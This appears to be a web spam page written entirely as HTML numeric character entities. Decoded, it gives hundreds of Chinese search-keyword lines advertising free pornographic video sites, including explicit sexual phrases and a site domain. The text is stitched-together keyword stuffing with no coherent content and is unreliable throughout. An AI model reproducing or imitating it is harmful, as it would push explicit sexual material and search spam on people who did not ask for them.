&#49;&#48;&#48;&#48;&#37096;&#21866;&#21866;&#26410;&#28385;&#21313;&#20843;&#21247;&#20837;&#31119;&#21033;
&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#55;
&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#22825;&#22825;&#36481;
&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#35270;&#39057;
&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#32508;&#21512;
&#29408;&#29408;&#33394;&#32508;&#21512;&#33394;&#21306;
&#42;&#42;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;
&#27431;&#32654;&#98;&#116;&#20122;&#27954;&#98;&#116;&#22312;&#32447;
&#20234;&#20154;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;
&#20122;&#27954;&#28073;&#28073;&#31934;&#21697;&#19987;&#21306;
&#27431;&#32654;&#120;&#120;&#120;&#120;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#49;&#56;&#28385;&#120;&#111;&#24433;&#38498;&#35270;&#39057;&#20813;&#36153;&#20307;&#39564;&#21306;
&#27431;&#32654;&#24615;&#22825;&#22825;&#24433;&#38498;
&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#26352;
&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#32593;&#31449;
&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#20108;&#21306;&#22312;&#32447;
&#19968;&#36793;&#21507;&#22902;&#19968;&#36793;&#25166;&#19979;&#36793;&#29245;&#20102;
&#26085;&#26412;&#19968;&#26412;&#33609;&#20037;&#112;
&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;
&#31934;&#21697;&#19968;&#31934;&#21697;&#22269;&#20135;&#19968;&#32423;&#27611;&#29255;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#20116;&#26376;&#23159;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;
&#20219;&#25105;&#40065;&#31934;&#21697;&#35270;&#39057;&#31934;&#21697;
&#119;&#119;&#119;&#46;&#20037;&#20037;&#97;&#118;&#46;&#99;&#111;&#109;
&#57;&#57;&#57;&#31934;&#21697;&#22269;&#20135;
&#19968;&#32423;&#20570;&#97;&#29232;&#24615;&#33394;&#27611;&#29255;
&#29408;&#29408;&#22812;&#33394;&#21320;&#22812;&#20037;&#20037;&#32508;&#21512;&#28909;&#57;&#49;
&#22269;&#20135;&#30005;&#24433;&#21320;&#22812;&#25104;&#24180;&#20813;&#36153;&#35270;&#39057;
&#21320;&#22812;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;
&#30007;&#22899;&#21866;&#21866;&#39640;&#28165;&#26080;&#36974;&#25377;&#21160;&#24577;&#22270;
&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#31934;&#21697;&#25512;&#33616;&#22312;&#32447;
&#22269;&#20135;&#31119;&#21033;&#20813;&#36153;&#35270;&#39057;
&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23383;&#24149;&#20037;&#20037;&#20037;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;
&#19968;&#26412;&#20043;&#36947;&#26080;&#21527;&#19968;&#20108;&#19977;&#21306;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#20813;&#36153;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20154;&#20154;&#28577;
&#24615;&#120;&#120;&#120;&#120;&#49;&#56;&#20813;&#36153;&#35266;&#30475;
&#57;&#55;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;
&#22269;&#20869;&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#24433;&#38498;
&#30772;&#22788;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;
&#57;&#55;&#23601;&#35201;&#40065;&#23601;&#35201;&#40065;&#22812;&#22812;&#29245;
&#22269;&#20135;&#29305;&#32423;&#28139;&#29255;&#20813;&#36153;&#30475;
&#27431;&#32654;&#19968;&#32423;&#22812;&#22812;&#29245;
&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#20013;&#118;&#22825;&#20185;&#119;&#119;&#119;
&#20813;&#36153;&#35266;&#30475;&#25104;&#20154;&#25293;&#25293;&#25293;&#49;&#48;&#48;&#48;&#35270;&#39057;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32593;&#31449;
&#22269;&#20135;&#19968;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#24433;&#38498;&#27431;&#32654;&#22312;&#32447;&#30475;&#20813;&#36153;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#19979;&#36733;
&#27494;&#20384;&#21476;&#20856;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;
&#23567;&#38634;&#32769;&#24072;&#22909;&#28287;&#22909;&#28145;&#22909;&#32039;&#22909;&#26262;
&#22812;&#22812;&#29245;&#20813;&#36153;&#56;&#56;&#56;&#35270;&#39057;
&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#26085;&#38889;&#29245;&#29245;&#35270;&#39057;&#29245;&#29245;
&#38738;&#38738;&#22312;&#32447;&#39321;&#34121;&#22269;&#20135;&#31934;&#21697;
&#22269;&#20135;&#20813;&#36153;&#30475;&#32593;&#31449;&#118;&#29255;&#19981;&#36974;&#25377;
&#26085;&#38889;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#25773;&#25918;&#24179;&#21488;
&#27431;&#32654;&#24040;&#27874;&#38712;&#20083;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;
&#20122;&#27954;&#32508;&#21512;&#20599;&#33258;&#25104;&#20154;&#32593;&#31532;&#39029;
&#20037;&#20037;&#57;&#57;&#28909;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#33394;&#19968;&#26412;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#25170;&#24320;&#21452;&#33151;&#30127;&#29378;&#36827;&#20986;&#29245;&#29245;&#29245;&#103;&#105;&#102;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#20154;&#21602;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#30007;&#21516;
&#22823;&#32654;&#22899;&#39321;&#34121;&#20029;&#20154;&#35270;&#39057;&#32593;&#31449;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#20122;&#27954;&#20234;&#20154;&#57;&#57;&#32508;&#21512;&#32593;
&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#20813;&#36153;&#30475;
&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#22108;&#22108;&#22108;
&#22269;&#20135;&#21606;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#36733;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#21152;&#21202;&#27604;&#19968;&#36947;&#26412;&#32508;&#21512;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;
&#20037;&#20037;&#25104;&#20154;&#20081;&#23567;&#35828;
&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#57;&#56;&#19968;&#57;&#57;&#20037;&#20037;&#57;&#57;&#20037;
&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#27491;&#22312;&#25773;&#25918;&#20122;&#27954;&#19968;&#21306;
&#120;&#120;&#120;&#120;&#54;&#57;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30340;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#19968;&#32423;&#20570;&#19968;&#32423;&#29233;&#97;&#20570;&#29255;&#24615;&#35270;&#39057;&#35270;&#39057;
&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;
&#24615;&#28608;&#28872;&#30340;&#27431;&#32654;&#19977;&#32423;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;
&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#25104;&#20154;&#21320;&#22812;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;
&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31119;&#21033;&#24433;&#38498;&#22312;&#32447;&#30475;
&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#32593;
&#24352;&#31601;&#38632;&#20154;&#20307;&#21866;&#21866;&#51;&#51;&#55;&#112;
&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;
&#27431;&#32654;&#31934;&#21697;&#31532;&#49;&#39029;&#119;&#119;&#119;&#21170;&#29190;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#21306;&#21306;
&#33394;&#20061;&#20061;&#20122;&#27954;&#20599;&#20599;&#21160;&#24577;&#22270;
&#33258;&#24841;&#33258;&#24841;&#20135;&#21306;&#19968;&#21306;
&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#97;&#27611;&#29255;&#26080;&#27602;&#19981;&#21345;
&#57;&#49;&#21407;&#21019;&#33258;&#25293;&#19968;&#21306;
&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;
&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#20234;&#20154;
&#27431;&#32654;&#19968;&#21306;&#26085;&#38889;&#31934;&#21697;
&#22269;&#20135;&#21448;&#40644;&#21448;&#29245;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;
&#37326;&#22806;&#20570;&#21463;&#21448;&#31895;&#21448;&#30828;&#21448;&#22823;
&#33394;&#32769;&#57;&#57;&#20037;&#20037;&#20061;&#20061;&#29233;&#31934;&#21697;&#54;&#57;&#22530;
&#26085;&#26412;&#19981;&#21345;&#19968;&#20108;&#19977;
&#97;&#52;&#121;&#121;&#31169;&#20154;&#24433;&#38498;&#20813;&#36153;&#27611;&#29255;
&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#23567;&#35270;&#39057;&#22312;&#32447;
&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#50;&#48;&#50;&#49;&#26368;&#26032;&#20037;&#20037;&#20037;&#35270;&#31934;&#21697;&#29233;
&#22269;&#20135;&#31934;&#21697;&#20262;&#29702;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#26080;&#39532;&#20013;&#25991;&#22312;&#38065;&#49;&#21306;&#50;&#48;&#50;&#49;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#31532;&#19968;&#21306;
&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#27431;&#32654;&#24433;&#27431;&#32654;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;
&#20061;&#20061;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;
&#22909;&#30475;&#30340;&#30475;&#40644;&#97;&#22823;&#29255;&#29245;&#29245;&#24433;&#38498;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#27611;&#29255;&#29233;
&#29245;&#29245;&#29245;&#29245;&#29245;&#29245;&#97;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#25104;&#20154;&#24773;&#36259;&#35270;&#39057;&#26080;&#36974;&#25513;&#20813;&#36153;
&#27700;&#22810;&#22810;&#32769;&#103;&#103;&#23548;&#33322;&#31119;&#21033;&#35270;&#39057;
&#22269;&#20135;&#20813;&#36153;&#40644;&#35270;&#39057;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;
&#39640;&#28165;&#20154;&#20154;&#22825;&#22825;&#22812;&#22812;&#26352;&#29408;&#29408;&#29408;&#29408;
&#27431;&#32654;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20122;&#27954;&#20154;&#25104;&#22269;&#20135;&#31934;&#21697;
&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#22269;&#20135;&#20122;&#27954;
&#20122;&#27954;&#22269;&#20135;&#19971;&#19971;&#20037;&#20037;&#26691;&#33457;
&#20122;&#27954;&#26149;&#33394;&#21478;&#31867;&#23567;&#35828;
&#20122;&#27954;&#31532;&#19968;&#27704;&#20037;&#33394;
&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#24212;&#29992;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#33394;&#40644;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#30475;&#19968;&#27611;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;
&#25104;&#20154;&#20813;&#36153;&#20307;&#39564;&#21306;&#31119;&#21033;&#20113;&#28857;&#25773;
&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;
&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;
&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#20837;&#21475;
&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#24433;&#38498;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#97;&#27611;&#29255;
&#20813;&#36153;&#30475;&#27745;&#27745;&#32593;&#31449;
&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#35270;&#39057;
&#30007;&#20154;&#106;&#36827;&#22899;&#20154;&#112;&#19968;&#36827;&#19968;&#20986;&#35270;&#39057;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;
&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#118;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;
&#22269;&#20135;&#39640;&#28165;&#26080;&#19987;&#30742;&#30721;&#21306;&#50;&#48;&#50;&#49;
&#20813;&#36153;&#32769;&#33394;&#39740;&#27704;&#20037;&#35270;&#39057;&#32593;&#31449;
&#27431;&#32654;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#32593;&#31449;
&#31119;&#21033;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;&#19968;&#21306;
&#97;&#97;&#97;&#19968;&#32423;&#26368;&#26032;&#27611;&#29255;
&#32654;&#22899;&#25170;&#24320;&#23615;&#21475;&#35753;&#30007;&#20154;&#33300;
&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#30005;&#24433;&#38498;
&#54;&#54;&#54;&#22812;&#33394;&#54;&#54;&#54;&#22812;&#33394;&#20122;&#27954;&#22269;&#20135;&#20813;&#36153;&#30475;
&#20037;&#20037;&#32508;&#21512;&#32473;&#20250;&#20037;&#20037;&#29408;&#29408;&#29408;
&#20122;&#27954;&#19968;&#20108;&#19977;&#22312;&#32447;
&#20154;&#20154;&#29609;&#20154;&#20154;&#24324;&#20154;&#20154;&#26352;
&#20122;&#27954;&#27431;&#27954;&#32508;&#21512;&#26377;&#30721;&#26080;&#30721;
&#121;&#121;&#54;&#48;&#56;&#48;&#32593;&#21320;&#22812;&#27611;&#29255;&#19968;&#32423;
&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#25104;&#24180;&#32654;&#22899;&#120;&#120;&#32593;&#31449;&#39640;&#28165;&#35270;&#39057;
&#22269;&#20135;&#50;&#48;&#50;&#49;&#25104;&#20154;&#31934;&#21697;
&#50;&#48;&#50;&#50;&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;
&#20813;&#36153;&#31119;&#21033;&#22312;&#32447;&#25773;&#25918;
&#26085;&#26085;&#22812;&#22812;&#22825;&#22825;&#24178;&#24178;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;
&#28073;&#28073;&#29233;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#20234;&#20154;&#20037;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#55;&#20154;
&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#34588;&#26376;
&#27491;&#28857;&#23273;&#27169;&#22823;&#23610;&#24230;&#20889;&#30495;&#22312;&#32447;&#35270;&#39057;
&#57;&#49;&#23588;&#29289;&#22269;&#20135;&#23588;&#29289;&#31119;&#21033;
&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#57;&#57;&#31859;&#22855;
&#20037;&#29233;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31119;&#21033;&#25773;&#25918;
&#32654;&#22899;&#30340;&#19979;&#37096;&#38544;&#31169;&#32593;&#31449;&#57;&#57;
&#33394;&#29408;&#29408;&#23159;&#23159;&#57;&#55;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#36481;&#31687;
&#32654;&#22899;&#36319;&#30007;&#29983;&#22312;&#24202;&#21866;&#21866;&#30340;&#20840;&#36807;&#31243;
&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#31532;&#19968;&#39029;
&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#22269;&#20135;&#21320;&#22812;
&#22235;&#34382;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#30007;&#22899;&#19968;&#36793;&#20570;&#19968;&#36793;&#29245;&#20813;&#36153;&#35270;&#39057;
&#25170;&#24320;&#21452;&#33151;&#30127;&#29378;&#36827;&#20986;&#29245;&#29245;&#21160;&#24577;&#22270;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#20813;&#36153;&#23436;&#25104;
&#107;&#39057;&#36947;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;
&#20154;&#20154;&#28577;&#20154;&#20154;&#28577;&#30896;&#20154;&#20154;&#30475;&#36719;&#20214;
&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#35270;&#39057;&#20813;&#36153;&#30475;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20108;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#35299;&#24320;&#33521;&#35821;&#32769;&#24072;&#30340;&#35033;&#23376;&#22352;&#22312;&#20013;&#38388;
&#29305;&#40644;&#35797;&#30475;&#50;&#48;&#20998;&#38047;&#19968;&#32423;&#27611;&#29255;
&#27431;&#32654;&#31934;&#21697;&#118;&#27431;&#27954;&#39640;&#28165;
&#20154;&#25104;&#21320;&#22812;&#24615;&#21050;&#28608;&#20813;&#36153;
&#33394;&#22108;&#22108;&#29408;&#29408;&#32593;&#31449;
&#20037;&#20037;&#32508;&#21512;&#20061;&#20061;&#20122;&#27954;&#19968;&#21306;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#32593;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;
&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#36947;&#32508;&#21512;&#19968;&#26412;&#20037;&#20037;&#20037;&#56;&#56;
&#22269;&#20135;&#21448;&#22823;&#21448;&#38271;&#21448;&#31895;&#21448;&#30828;&#30340;&#20813;&#36153;&#35270;&#39057;
&#20061;&#20061;&#28909;&#31934;&#21697;&#20813;&#36153;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#21152;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#97;&#112;&#112;
&#31934;&#21697;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20013;&#25991;&#20122;&#27954;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#29255;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;
&#22269;&#20135;&#20081;&#29702;&#20262;&#29255;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;
&#26085;&#26412;&#20154;&#30340;&#33394;&#36947;&#20813;&#36153;&#32593;&#31449;
&#55;&#55;&#55;&#21320;&#22812;&#31934;&#21697;&#30005;&#24433;&#20813;&#36153;&#30475;
&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#23567;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;
&#25104;&#24180;&#20813;&#36153;&#22823;&#29255;&#40644;&#22312;&#32447;&#35266;&#30475;&#30475;
&#22269;&#20135;&#120;&#120;&#119;&#119;&#120;&#120;&#119;&#119;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#26085;&#26412;
&#35797;&#30475;&#57;&#49;&#31119;&#21033;&#21306;&#20307;&#39564;&#21306;&#49;&#50;&#48;&#31186;
&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#19981;&#21345;
&#27431;&#32654;&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;
&#19968;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#21160;&#24577;
&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#32593;&#31449;
&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#27431;&#32654;&#22823;&#30721;&#97;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;
&#20122;&#27954;&#23609;&#20154;&#20061;&#20061;&#22823;&#33394;&#39321;&#34121;&#32593;&#31449;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;
&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#20013;&#22269;
&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#24433;&#38498;
&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20154;&#25104;&#22312;&#32447;&#97;&#112;&#112;
&#23159;&#23159;&#22235;&#25151;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#24615;&#33394;
&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;
&#57;&#57;&#57;&#28909;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;&#20813;
&#22269;&#20135;&#39640;&#28165;&#19968;&#22269;&#20135;&#20813;&#36153;&#36719;&#20214;
&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;
&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22812;&#22812;&#22812;&#22812;&#22812;
&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#31934;&#21697;
&#20122;&#27954;&#27611;&#29255;&#22522;&#22320;&#52;&#52;&#53;&#53;&#119;&#119;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22812;&#33394;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;&#23731;
&#32654;&#22269;&#27611;&#29255;&#22522;&#22320;&#97;&#32423;&#101;&#29255;
&#22269;&#20135;&#19977;&#32423;&#26085;&#26412;&#19977;&#32423;&#26085;&#20135;&#19977;&#32423;&#54;&#54;
&#22269;&#20135;&#21320;&#22812;&#19968;&#32423;&#28139;&#29255;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#25773;&#25918;
&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#27704;&#20037;&#19968;
&#20037;&#20037;&#20048;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#49;&#56;
&#32654;&#22899;&#25226;&#23615;&#21475;&#25170;&#24320;&#35753;&#30007;&#20154;&#26742;
&#31934;&#21697;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;
&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#29255;&#27431;&#32654;&#29255;&#20122;&#27954;&#29255;&#20037;&#20037;&#32508;&#21512;
&#20122;&#27954;&#25104;&#20154;&#31532;&#19968;&#39029;
&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;
